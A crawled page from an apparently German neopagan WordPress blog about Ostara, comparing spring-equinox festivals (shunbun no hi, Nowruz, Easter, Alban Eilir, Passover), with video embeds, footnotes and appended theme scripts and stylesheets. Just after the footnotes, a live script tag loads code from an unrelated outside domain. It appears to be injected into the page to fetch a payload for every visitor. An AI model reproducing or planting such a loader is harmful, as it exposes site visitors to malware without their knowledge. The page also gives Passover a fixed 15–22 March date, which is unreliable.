<p>Obwohl Grimm die Definition von Beda anzweifelt, wird Ostara ab der Sp&auml;tromantik (im 19. Jahrhundert) zu einem Etikett des <a href="https://de.wikipedia.org/wiki/Germanenmythos">Germanenmythos</a> und die vermeintliche &bdquo;<em>Ostara</em>&ldquo; wird von der Deutscht&uuml;melei erfasst. Die Entwicklung gipfelt darin, dass &bdquo;<em>Ostara</em>&ldquo; zum Titel einer rassistischen Zeitschrift wird, die der Ariosoph Adolf Joseph Lanz zu Beginn des 20. Jahrhunderts herausgibt. Hier wird der Begriff f&uuml;r eine lebensfeindliche Ideologie missbraucht.</p>
</div></div>



<p>Eine Neudeutung findet Ostara schlie&szlig;lich in den naturspirituellen Bewegungen ab den 60er Jahren, die sich bis heute fortsetzt und welche die Attribute eines lebensbejahenden Fr&uuml;hlings in den Mittelpunkt stellt. </p>



<h2>Kulturvergleich</h2>



<p>In <strong>Japan</strong> feiert man zur Fr&uuml;hlings-Tag-und-Nacht-Gleiche den Fr&uuml;hlingsanfang mit einem Fest namens &#26149;&#20998;&#12398;&#26085;&nbsp;<em>shunbun no hi</em> <sup><a href="#footnote_3_536" id="identifier_3_536" class="footnote-link footnote-identifier-link" title="Quelle: wikipedia">4</a></sup>. <em>Shunbun no hi</em> geht wohl zur&uuml;ck auf die Meiji-Zeit (1868-1912). Erst 1948 als staatlicher Feiertag eingef&uuml;hrt <sup><a href="#footnote_4_536" id="identifier_4_536" class="footnote-link footnote-identifier-link" title="das gab es eine Feiertagsreform">5</a></sup> soll an dem Tag das Erbl&uuml;hen der Natur gefeiert werden. Eng damit zusammen h&auml;ngt eines der bekanntesten japanischen Feste, das Fest der Kirschbl&uuml;te (<em>Sakura</em>), das Menschen mit Freunden und Verwandten zum gemeinsamen Picknicken treibt, solange die Kirschbl&uuml;te vor Ort dauert. </p>



<p>Das <strong>persische Nouruz</strong>-Fest oder Newroz wird ebenfalls zum &Auml;quinoktium begangen, allerdings steht es symbolisch f&uuml;r den Beginn der neuen Jahres. Bei uns in Deutschland kann man an diesem Abend manchmal bei Kurden sehen, die sich um ein Feuer versammeln. Manche springen dr&uuml;ber.<sup><a href="#footnote_5_536" id="identifier_5_536" class="footnote-link footnote-identifier-link" title="Es scheint, als ob Nouruz hierzulande auch mit politischen Absichten begangen wird, und zwar mit dem Leitspruch: &bdquo;Freiheit f&uuml;r Kurdistan&ldquo;.">6</a></sup></p>



<p>Bei den <strong>Christen</strong> wird Ostern irgendwann zwischen dem 22.M&auml;rz und dem 25.April gefeiert. Das Fest steht f&uuml;r die Auferstehung von Jesus Christus, nachdem er seinen Tod durch die Kreuzigung fand. Auch hier findet sich das Thema des neuen Aufbruchs, das wir in unserer Gruppe mit Ostara assoziieren, wieder.  Die Berechnung des Osterfestes erfolgt &uuml;ber den &bdquo;vereinheitlichten&ldquo; astronomischen Fr&uuml;hlingsanfang (siehe oben) am 21. M&auml;rz. Das Osterwochenende findet am ersten Sonntag nach dem ersten Fr&uuml;hlingsvollmond statt. </p>



<p>Die <strong>Druiden</strong> nennen das Fr&uuml;hjahrs-&Auml;quinoktium &bdquo;Alban Eilir&ldquo;, was &bdquo;Licht der Erde&ldquo; bedeuten soll. Hier werden positive Assoziationen mit dem Fr&uuml;hling gefeiert. Im Kontext des im Druidentum ritualisierten Jahreskreises ist dieses Fest dem Osten gewidmet, wo die Sonne aufgeht. </p>



<p>Im <strong>Judentum</strong> feiert man das Pessach-Fest, das vom 15. bis 22. M&auml;rz dauert und das an die Befreiung der Israeliten aus der &auml;gyptischen Sklaverei erinnern soll. </p>



<h2>Media</h2>



<div class="ghostkit-grid ghostkit-grid-gap-md"><div class="ghostkit-grid-inner">
<div class="ghostkit-col ghostkit-col-md-12 ghostkit-col-6"><div class="ghostkit-col-content">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="nv-iframe-embed"><iframe loading="lazy" title="Ostara" width="1200" height="900" src="https://www.youtube.com/embed/4Nt_P6bbNVk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="nv-iframe-embed"><iframe loading="lazy" title="The Hare Moon scene/ Sabrina singing - Chilling adventures of Sabrina part 3" width="1200" height="675" src="https://www.youtube.com/embed/QeX98Smzwb0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>
</div></div>



<div class="ghostkit-col ghostkit-col-md-12 ghostkit-col-6"><div class="ghostkit-col-content">
<p><iframe style="border: 0; width: 350px; height: 470px;" src="https://bandcamp.com/EmbeddedPlayer/album=2137360222/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/track=572670834/transparent=true/" seamless="">&lt;a href=&ldquo;https://wojtekgodziszmusic.bandcamp.com/album/paganlieder&ldquo;&gt;Paganlieder by Wojtek Godzisz&lt;/a&gt;</iframe></p>
</div></div>
</div></div>



<div class="ghostkit-grid ghostkit-grid-gap-md"><div class="ghostkit-grid-inner">
<div class="ghostkit-col ghostkit-col-lg-12 ghostkit-col-4"><div class="ghostkit-col-content">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="nv-iframe-embed"><iframe loading="lazy" title="NOWRUZ - persisches Neujahr &amp; HAFT SIN einfach erkl&auml;rt | Remixing Culture" width="1200" height="675" src="https://www.youtube.com/embed/wMvPIl_yBcw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>
</div></div>



<div class="ghostkit-col ghostkit-col-lg-12 ghostkit-col-4"><div class="ghostkit-col-content">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="nv-iframe-embed"><iframe loading="lazy" title="Adgarios-Alban Eilir" width="1200" height="675" src="https://www.youtube.com/embed/OPTOhVawLr4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>
</div></div>



<div class="ghostkit-col ghostkit-col-lg-12 ghostkit-col-4"><div class="ghostkit-col-content"></div></div>
</div></div>



<h2>Sonstiges</h2>



<p>An einem &Auml;quinoktium (Tag-und-Nacht-Gleiche) ist die Tag-Phase an allen Punkten auf der Welt gleich lang. </p>
<ol class="footnotes"><li id="footnote_0_536" class="footnote">Schweitzer, Albert: <em>Verfall und Wiederaufbau der Kultur. 12., unver&auml;nd. Aufl., M&uuml;nchen: Beck, 1955. S. 58</em><span class="footnote-back-link-wrapper">[<a href="#identifier_0_536" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_536" class="footnote">vgl.: Beda Venerabilis: De Temporum Ratione. CAPUT XV. De mensibus Anglorum. <a href="http://www.nabkal.de/beda/beda_15.html">http://www.nabkal.de/beda/beda_15.html</a> &mdash;<em>nebst &Uuml;bersetzung mit Google-Translator</em>&mdash; <span class="footnote-back-link-wrapper">[<a href="#identifier_1_536" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_2_536" class="footnote">Deutsches W&ouml;rterbuch von Jacob Grimm und Wilhelm Grimm, digitalisierte Fassung im&nbsp;W&ouml;rterbuchnetz des Trier Center for Digital Humanities, Version 01/21<span class="footnote-back-link-wrapper">[<a href="#identifier_2_536" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_3_536" class="footnote">Quelle: <a href="https://de.wikipedia.org/wiki/Feiertage_in_Japan#M%C3%A4rz">wikipedia</a><span class="footnote-back-link-wrapper">[<a href="#identifier_3_536" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_4_536" class="footnote">das gab es eine Feiertagsreform<span class="footnote-back-link-wrapper">[<a href="#identifier_4_536" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_5_536" class="footnote">Es scheint, als ob Nouruz hierzulande auch mit politischen Absichten begangen wird, und zwar mit dem Leitspruch: &bdquo;Freiheit f&uuml;r Kurdistan&ldquo;.<span class="footnote-back-link-wrapper">[<a href="#identifier_5_536" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.online/footnotes></script></div>		</div>
			</div>
</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-left mobile-left hfg-item-v-middle"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="style-plain nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://leuhton.de/impressum/">Impressum</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/">ᛚᛖᚢᚺᛏᛟᚾ</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
											</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<link rel='stylesheet' id='cmtooltip-css' href='https://leuhton.de/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.1.6' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {
				z-index: 1500;
		}

		
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0 !important;
					font-size: 13px !important;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 185px !important;
		width:185px !important;
		}
		.tiles ul.glossaryList span { min-width:185px; width:185px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #000000 !important;
					color: #000000 !important;
				}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333 !important;
					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
		
		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://leuhton.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ghostkit-helper-js-extra'>
/* <![CDATA[ */
var ghostkitVariables = {"themeName":"Neve","settings":[],"disabledBlocks":{"ghostkit\/google-maps":true,"ghostkit\/instagram":true,"ghostkit\/twitter":true,"ghostkit\/gist":true,"ghostkit\/form":true},"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"Europe\/Berlin","googleMapsAPIKey":"","googleMapsAPIUrl":"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3.exp&language=de","googleMapsLibrary":{"url":"https:\/\/leuhton.de\/wp-content\/plugins\/ghostkit\/assets\/vendor\/gmaps\/gmaps.min.js?ver=0.4.25"},"googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"blog-sidebar":{"id":"blog-sidebar","name":"Seitenleiste"},"shop-sidebar":{"id":"shop-sidebar","name":"Shop-Seitenleiste"},"footer-one-widgets":{"id":"footer-one-widgets","name":"Footer Eins"},"footer-two-widgets":{"id":"footer-two-widgets","name":"Footer Zwei"},"footer-three-widgets":{"id":"footer-three-widgets","name":"Footer Drei"},"footer-four-widgets":{"id":"footer-four-widgets","name":"Footer Vier"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"variants":{"accordion":{"default":{"title":"Default"}},"accordion_item":{"default":{"title":"Default"}},"alert":{"default":{"title":"Default"}},"button_wrapper":{"default":{"title":"Default"}},"button":{"default":{"title":"Default"}},"carousel":{"default":{"title":"Default"}},"carousel_slide":{"default":{"title":"Default"}},"changelog":{"default":{"title":"Default"}},"counter_box":{"default":{"title":"Default"}},"divider":{"default":{"title":"Default"}},"gist":{"default":{"title":"Default"}},"google_maps":{"default":{"title":"Default"}},"grid":{"default":{"title":"Default"}},"grid_column":{"default":{"title":"Default"}},"icon_box":{"default":{"title":"Default"}},"instagram":{"default":{"title":"Default"}},"pricing_table":{"default":{"title":"Default"}},"pricing_table_item":{"default":{"title":"Default"}},"progress":{"default":{"title":"Default"}},"tabs":{"default":{"title":"Default"}},"tabs_tab":{"default":{"title":"Default"}},"testimonial":{"default":{"title":"Default"}},"twitter":{"default":{"title":"Default"}},"video":{"default":{"title":"Default"}}},"admin_url":"https:\/\/leuhton.de\/wp-admin\/","admin_templates_url":"https:\/\/leuhton.de\/wp-admin\/edit.php?post_type=ghostkit_template"};
/* ]]> */
</script>
<script type='text/javascript' id='ghostkit-helper-js-before'>
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/helper.min.js?ver=2.25.0' id='ghostkit-helper-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/vendor/scrollreveal-4-0-7/scrollreveal.min.js?ver=4.0.7' id='scrollreveal-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/main.min.js?ver=2.25.0' id='ghostkit-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.0.1' id='jarallax-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.0.1' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/grid/frontend.min.js?ver=2.25.0' id='ghostkit-block-grid-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/alert/frontend.min.js?ver=2.25.0' id='ghostkit-block-alert-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php","nonce":"a7e92b1e6b","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.2' id='neve-script-js' async></script>
<script type='text/javascript' id='neve-script-js-after'>
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png","srcset":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png 1200w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-300x75.png 300w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-1030x258.png 1030w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-768x192.png 768w","sizes":"(max-width: 1200px) 100vw, 1200px"},"dark":{"src":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png","srcset":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png 1200w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-300x75.png 300w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-1030x258.png 1030w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-768x192.png 768w","sizes":"(max-width: 1200px) 100vw, 1200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.1.6' id='cm-modernizr-js-js'></script>
<script type='text/javascript' id='tooltip-frontend-js-js-extra'>
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php","post_id":"536","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.1.6' id='tooltip-frontend-js-js'></script>
<script type='text/javascript' id='ghostkit-icons-fallback-js-extra'>
/* <![CDATA[ */
var ghostkitIconsFallback = {"fas fa-exclamation-circle":"<svg class=\"ghostkit-svg-icon ghostkit-svg-icon-fa\" aria-hidden=\"true\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path fill=\"currentColor\" d=\"M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zm-248 50c-25.405 0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 0-12.356 5.78-11.981 12.654z\"><\/path><\/svg>","fas fa-times":"<svg class=\"ghostkit-svg-icon ghostkit-svg-icon-fa\" aria-hidden=\"true\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 352 512\"><path fill=\"currentColor\" d=\"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z\"><\/path><\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/icons-fallback.min.js?ver=2.25.0' id='ghostkit-icons-fallback-js'></script>
<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/alert/styles/style.min.css?ver=2.25.0
body_size: 290
content:
.ghostkit-alert{--gkt-alert__padding-v: 1.5em;--gkt-alert__padding-h: 1.5em;--gkt-alert__border-color: var(--gkt-color-warning);--gkt-alert__border-width: 1px;--gkt-alert__border-left-width: 3px;--gkt-alert__border-radius: var(--gkt-border-radius);--gkt-alert--icon__padding: 3px;--gkt-alert--icon__padding-right: 1.5em;--gkt-alert--icon__font-size: 1em;--gkt-alert--icon__color: var(--gkt-color-warning);--gkt-alert--hide-button__padding-left: 1.5em;--gkt-alert--hide-button__font-size: 0.8em;--gkt-alert--hide-button-hover__opacity: 0.6;--gkt-alert__transition-duration: var(--gkt-transition-duration);--gkt-alert__transition-easing: var(--gkt-transition-easing)}.ghostkit-alert{display:flex;flex-wrap:wrap;padding:var(--gkt-alert__padding-v) var(--gkt-alert__padding-h);border:var(--gkt-alert__border-width) solid var(--gkt-alert__border-color);border-left-width:var(--gkt-alert__border-left-width);border-radius:var(--gkt-alert__border-radius);transition:var(--gkt-alert__transition-duration) border-color var(--gkt-alert__transition-easing)}.ghostkit-alert-icon{display:flex;padding:var(--gkt-alert--icon__padding);padding-right:var(--gkt-alert--icon__padding-right);font-size:var(--gkt-alert--icon__font-size);color:var(--gkt-alert--icon__color);transition:var(--gkt-alert__transition-duration) color var(--gkt-alert__transition-easing)}.ghostkit-alert-content{flex:1}.ghostkit-alert-content p:last-child{margin-bottom:0}.ghostkit-alert-hide-button{display:flex;padding-left:var(--gkt-alert--hide-button__padding-left);font-size:var(--gkt-alert--hide-button__font-size);cursor:pointer;opacity:1;transition:var(--gkt-alert__transition-duration) opacity var(--gkt-alert__transition-easing)}.ghostkit-alert-hide-button:hover,.ghostkit-alert-hide-button:focus{opacity:var(--gkt-alert--hide-button__hover__opacity)}

--- FILE ---
content_type: application/javascript
request_url: https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/blocks/alert/frontend.min.js?ver=2.25.0
body_size: 118
content:
!function(){const{jQuery:t,GHOSTKIT:n}=window;t(document).on("click",".ghostkit-alert-hide-button",(function(e){e.preventDefault();const i=t(this).parent();i.animate({opacity:0},150,(function(){i.slideUp(200,(()=>{n.triggerEvent("dismissedAlert",n.classObject,i)}))}))}))}();